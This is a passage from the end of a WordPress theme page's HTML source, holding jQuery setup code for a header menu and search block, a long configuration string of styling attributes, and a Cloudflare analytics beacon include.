                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_80'),
                        blockClass = '.tdi_80',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_post_views","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7afb1481040a4097b9e62c1eb241031d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
